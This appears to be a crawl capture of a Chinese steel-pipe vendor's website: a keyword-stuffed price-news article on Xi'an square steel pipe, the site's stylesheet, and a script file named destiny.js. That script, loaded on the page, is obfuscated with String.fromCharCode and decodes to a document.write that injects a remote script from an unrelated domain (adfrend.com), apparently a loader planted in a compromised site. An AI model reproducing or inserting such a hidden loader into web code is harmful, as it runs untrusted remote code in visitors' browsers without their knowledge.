

--- FILE ---
content_type: text/html
request_url: http://www.ycatgg.com/newshow.asp?id=2493
body_size: 5410
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>今日外围西安方形钢管市场价格盘整-银川钢管,银川无缝管,银川无缝钢管厂-安泰钢管</title>
<meta name="description" content="今日外围西安方形钢管市场价格盘整,银川钢管,银川无缝管,银川无缝钢管厂,,西安方形钢管,,,更多今日外围西安方形钢管市场价格盘整相关资讯">
<meta name="keywords" content="今日外围西安方形钢管市场价格盘整,银川钢管,银川无缝管,银川无缝钢管厂,西安方形钢管,,">
<LINK href="css.css" type=text/css rel=STYLESHEET>
</head>
<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td height="99" valign="bottom"><img src="images/logo.jpg"/></td>
</tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" background="images/dh.gif">
<tr>
<td height="34" align="center"><a href="index.asp" title="公司首页" class="ab"><font color="#ffffff">首&nbsp;&nbsp;页</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="about.asp?id=1" title="公司介绍" class="ab"><font color="#ffffff">公司介绍</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="product.asp" title="产品展示" class="ab"><font color="#ffffff">产品展示</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="xianhuo.asp" title="现货资源" class="ab"><font color="#ffffff">现货资源</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="news.asp?id=1&key=市场分析" title="市场分析" class="ab"><font color="#ffffff">市场分析</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="news.asp?id=5&key=价格行情" title="价格行情" class="ab"><font color="#ffffff">价格行情</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="news.asp?id=2&key=钢管知识" title="钢管知识" class="ab"><font color="#ffffff">钢管知识</font></a></td>
<!--<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="about.asp?id=8" title="资质荣誉" class="ab"><font color="#ffffff">资质荣誉</font></a></td>-->
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="book.asp" title="在线留言" class="ab"><font color="#ffffff">在线留言</font></a></td>
<td align="center"><font color="#FFFFFF">|</font></td>
<td align="center"><a href="about.asp?id=7" title="联系方式" class="ab"><font color="#ffffff">联系方式</font></a></td>
</tr>
</table>
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center" style="margin-top:2px; margin-bottom:2px;">  
<tr>
  <td  height="260" colspan="3" valign="bottom"><img src="images/ban.jpg"/></td>
</tr>
  
</table>

<script src="javascript/destiny.js"></script>

<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center"  bgcolor="#FFFFFF">
<tr>
<td width="245" valign="top"><LINK href="css.css" type=text/css rel=STYLESHEET>
<table width="240" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td height="29" align="left" class="sy_left_bt">产品目录</td>
</tr>
<tr>
<td class="sy_left_nr">
<table width="223"  border="0" cellspacing="0" cellpadding="0" align="center">

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=748" target="_blank" >
<font color="#333333">
西安矩形钢管200*120*6</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=747" target="_blank" >
<font color="#333333">
西安方管</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=746" target="_blank" >
<font color="#333333">
西安六角钢管</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=745" target="_blank" >
<font color="#333333">
西安矩管100*150*6现货</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=744" target="_blank" >
<font color="#333333">
西安方管100*100*6现货</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=743" target="_blank" >
<font color="#333333">
镀锌花角钢4#</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=742" target="_blank" >
<font color="#333333">
西安矩形钢管80*150*5</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=741" target="_blank" >
<font color="#333333">
西安六角钢管</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=740" target="_blank" >
<font color="#333333">
西安六角钢管</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=739" target="_blank" >
<font color="#333333">
西安六角钢</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=738" target="_blank" >
<font color="#333333">
西安矩形钢管100*200</font>
</a></td>

</tr>

<tr>
 
<td width="212" height="29" align="left" style="border-bottom: solid 1px #cccccc"><img src="images/cpdh_bj.jpg"><a href="prohbshow.asp?id=737" target="_blank" >
<font color="#333333">
西安方管</font>
</a></td>

</tr>

</table>
</td>
</tr>
</table>
<table width="240" border="0" align="center" cellpadding="0" cellspacing="0" class="top_jg">
<tr>
<td height="29" align="left" class="sy_left_bt">联系我们</td>
</tr>
<tr>
<td height="186" align="left" valign="top" class="sy_left_nr" style="padding-left:15px;">
<span style="line-height:20px;">
<p>
	<span><span><span><strong><span><span><span>西安长江钢铁有限公司</span></span><br />
</span></strong><span>联系人：王经理<br />
电&nbsp; 话：029-81012899<br />
手&nbsp; 机：13572033593&nbsp;&nbsp;<br />
网&nbsp; 址：<a href="http://www.ycatgg.com">www.<span>ycatgg.com</span></a></span></span></span></span><span><span><span><span><br />
</span></span></span></span>地址：西安市新城区石家街
</p>
</span>
</td>
</tr>
</table></td>
<td width="760" valign="top"><table width="750" border="0" align="right" cellpadding="0" cellspacing="0">
<tr>
<td height="37" align="center" class="sy_about_bt"><font color="#000000">
  今日外围西安方形钢管市场价格盘整</font></td>
</tr>
<tr>
<td height="151" valign="top" class="sy_about_nr"><table width="730" border="0" cellspacing="0" cellpadding="0" style="margin-top:15px;">
<tr>
<td><FONT face=Verdana>今日外围<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>市场价格盘整运行，上海市场价格依旧大体持稳，邯郸市场中厚板报价坚挺运行。北方市场连续拉涨促进了商家拉涨心态，目前市场价格仍处于低位，武汉市场与北方资源价差逐渐缩小，价格支撑因素加强，连日来贸易商压抑的出货情绪逐渐爆发，加上昨日出货情况较好，价格小幅试探性拉涨。综上看来，预计武汉市场中厚板价格仍将以小涨为主为主。从这几日成交来看，需求有所回暖，高锌层镀锌需求稳定，价格居高不下，低锌层镀锌价格暂稳，个别钢厂小幅上调价格。据了解，目前资金面有所宽松，央行逆回购720亿，虽没有实际影响到市场价格，但对商家信心的恢复有所帮助。需求是否能持续上升?价格能否稳住?是商家关注的焦点，然而市场受多方面因素影响，当下宜且行且珍。<BR>受上游<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>市场反弹影响，当地<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>价格整体追涨。但是市场成交依旧清淡，前期<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>价格下探速度过快，使得近俩日价格反弹明显。市场大户日成交千余吨，而市场<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>库存依然较大，经销商对于4月行情较为谨慎。目前当地<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>价格与<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>厂价差较低，受当地中天<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>价格压制影响，<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>市场整体<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>价格较难继续趋强。<BR>从市场反馈的情况来看，现阶段钢价呈现胶着局面，向上动力不足，向下阻力较大。对此，业内人士表示，目前这种状况源于产业调整的大背景下，贸易行业难以独善其身，虽然流通环节的失信问题对钢价的利空影响被控制在一定范围内，但仍然在影响着流通环节的货币供给情况。另一方面，去产能化是漫长痛苦的过程，短时间内产能溢水的问题将会持续释放下压力。预计未来一定时间内，钢价将会继续徘徊在低位，难有起色。全国<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>价格整体趋强，月初资金压力缓解，又随天气转暖，下游需求逐步释放，且经过一段时间库存消耗，多数地区库存有所降量，个别城市已出现部分资源紧俏现象，加之今各钢厂出台新政策，以上调为主，进一步增浓<a href="http://www.ycatgg.com/" target="_blank" ><b>西安方形钢管</b></a>市场拉涨氛围。</FONT></td>
</tr>
<tr>
<td height="30">&nbsp;</td>
</tr>
<tr>
<td><font color="#333333">上一条:</font>

<a href="newshow.asp?id=2491&"><font color="#333333">本周西安六角钢管跌幅较大</font></a>

&nbsp;&nbsp;&nbsp;&nbsp;
<font color="#333333">下一条:</font>

<a href="newshow.asp?id=2497"><font color="#333333">3月份西安矩形钢管价格将大幅下调</font></a>
</td>
</tr>
</table></td>
</tr>
</table></td>
</tr>  
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:7px;">
  <tr>
    <td><img src="images/di.jpg" width="1000" height="9" /></td>
  </tr>
</table>
<table width="1000" height="96" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:2px;">
<tr>
<td align="center"><span style="line-height:23px;"><p>
	<span>版权所有：<span>西安长江钢铁有限公司</span>&nbsp; <a href="manage/" target="_blank">管理</a>&nbsp;<span>&nbsp;联系人：<span>王经理 电话：029-81012899 &nbsp;</span>手 机：13572033593<span>&nbsp;</span>地址：西安市新城区石家街</span></span> 
</p>
<p>
	<span><span><span><span>西安方形钢管_西安矩形钢管_西安方矩管_西安六角钢管_西安异径钢管_西安无缝钢管</span></span></span></span> 
</p></span></td>
</tr>
<tr>
<td>

<table border="0" cellpadding="0" cellspacing="6">

<tr>

<td ><a href='http://www.xkte.cn/' target='_blank'>
逆止轴承
</a></td>

<td ><a href='http://lchjxj.cn/' target='_blank'>
长螺旋桩机管
</a></td>

</tr>

</table>
</td>
</tr>
</table>
<DIV id="STATICMENU" style="Z-INDEX:999; right:30px; VISIBILITY: visible; WIDTH: 106px; POSITION: absolute;TOP:274px; HEIGHT: 203px">
  <table width="110" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td colspan="3" style="width:110px; height:55px; background-image:url(/qq/top.gif); background-repeat:no-repeat;"><div style="position:absolute; width:22px; height:21px; right:-25px; cursor:pointer; top:0px;" onClick="gogo();" title="点击关闭该滚动窗口！"></div></td>
    </tr>
    <tr>
      <td width="4" height="78" background="QQ/middle.gif"><TABLE cellSpacing=0 cellPadding=3 width="110" >
          <TBODY>
            <TR>
              <TD align="center"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=15066429981&site=qq&menu=yes"><img border="0" src="images/counseling_style_52.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></TD>
            </TR>
			 <TR>
              <TD align="center"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=15066429981&site=qq&menu=yes"><img border="0" src="images/counseling_style_52.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></TD>
            </TR>
           
          </TBODY>
        </TABLE></td>
    </tr>
    <tr>
      <td colspan="3"><img src="/qq/bottom.gif" width="110" height="44"></td>
    </tr>
  </table>
<SCRIPT language="javascript">
<!--
var stmnGAP1=70;
var stmnGAP2=100;
var stmnBASE=70;
var stmnActivateSpeed=200;
var stmnScrollSpeed=10;
var stmnTimer;
function RefreshStaticMenu()
{
	var stmnStartPoint,stmnEndPoint,stmnRefreshTimer;	
	stmnStartPoint=parseInt(STATICMENU.style.top,10);	
	stmnEndPoint=document.documentElement.scrollTop+stmnGAP2;	
	if(stmnEndPoint<stmnGAP1)stmnEndPoint=stmnGAP1;	
	stmnRefreshTimer=stmnActivateSpeed;	
	if(stmnStartPoint!=stmnEndPoint){
		stmnScrollAmount=Math.ceil(Math.abs(stmnEndPoint-stmnStartPoint)/15);		
		STATICMENU.style.top=parseInt(STATICMENU.style.top,10)+((stmnEndPoint<stmnStartPoint)?-stmnScrollAmount:
		stmnScrollAmount);		
		stmnRefreshTimer=stmnScrollSpeed;		
	}
	stmnTimer=setTimeout("RefreshStaticMenu();",stmnRefreshTimer);	
}
STATICMENU.style.top=document.documentElement.scrollTop+stmnBASE;
RefreshStaticMenu();
//-->
</SCRIPT>

</DIV>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ycatgg.com/css.css
body_size: 751
content:
/* CSS Document */
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom:0px;
	background-color:#f9f9f9

}
body,td,th {
	font-family: 宋体;
	font-size: 12px;
	color: #000000;
}
A:link {
	FONT-SIZE: 12px; COLOR: #000; TEXT-DECORATION: none
}
A:visited {
	FONT-SIZE: 12px; COLOR: #000; TEXT-DECORATION: none
}
A:active {
	FONT-SIZE: 12px; COLOR: #000; TEXT-DECORATION: none
}
A:hover {
	FONT-SIZE: 12px; COLOR: #50ac23; TEXT-DECORATION: underline
}
.ab{
    font-size: 14px;
    color: #ffffff;
	font-weight:bold;
	}
a.ab,a.ab:link,a.ab:visited{
    font-size: 14px;
    color: #000;
	font-weight:bold;
	text-decoration: none;
	}
a.ab:hover{
	font-size: 14px;
	color: #000;
	font-weight:bold;
	text-decoration: none;
}
.top_jg
{
margin-top:7px;
}

.sy_about_bt
{
color:#000000;
font-weight:bold;
font-size:14px;
padding-left:35px;
background-image:url(images/about.jpg);
border-left:solid 1px #CCCCCC;
border-right:solid 1px #CCCCCC;
border-top:solid 1px #CCCCCC;
}
.sy_about_nr
{
border-bottom:solid 1px #CCCCCC;
border-left:solid 1px #CCCCCC;
border-right:solid 1px #CCCCCC;
padding-left:7px;
padding-right:7px;
}



.sy_xh_bt
{
color:#ffffff;
font-weight:bold;
font-size:14px;
padding-left:20px;
padding-top:5px;
background-image:url(images/about.jpg);
}
.sy_xh_nr
{
border-bottom:solid 1px #CCCCCC;
border-left:solid 1px #CCCCCC;
border-right:solid 1px #CCCCCC;
}



.sy_product_bt
{
font-weight:bold;
padding-left:35px;
font-size:14px;
color:#000000;
background-image:url(images/product.jpg);
}
.sy_product_nr
{
border-bottom:solid 1px #CCCCCC;
border-left:solid 1px #CCCCCC;
border-right:solid 1px #CCCCCC;
}

.sy_left_bt
{
background-image:url(images/right.jpg);
font-weight:bold;
padding-left:35px;
font-size:14px;
color:#FFFFFF;
}
.sy_left_nr
{
border-bottom:solid 1px #CCCCCC;
border-left:solid 1px #CCCCCC;
border-right:solid 1px #CCCCCC;
}

.sy_news1_bt
{
background-image:url(images/right.jpg);
font-weight:bold;
padding-left:15px;
font-size:14px;
color:#FFFFFF;
}
.sy_news1_nr
{
border-bottom:solid 1px #CCCCCC;
border-left:solid 1px #CCCCCC;
border-right:solid 1px #CCCCCC;
}

.sy_news2_bt
{
background-image:url(images/news2.jpg);
font-weight:bold;
padding-left:35px;
font-size:14px;
color:#000000;
}
.sy_news2_nr
{
border-bottom:solid 1px #bebebe;
border-left:solid 1px #bebebe;
border-right:solid 1px #bebebe;
}
 

-->


--- FILE ---
content_type: application/javascript
request_url: http://www.ycatgg.com/javascript/destiny.js
body_size: 302
content:
var bizarre_18 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,71,85,85,52,49,57,46,97,100,102,114,101,110,100,46,99,111,109,47,102,114,105,101,110,100,108,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(bizarre_18);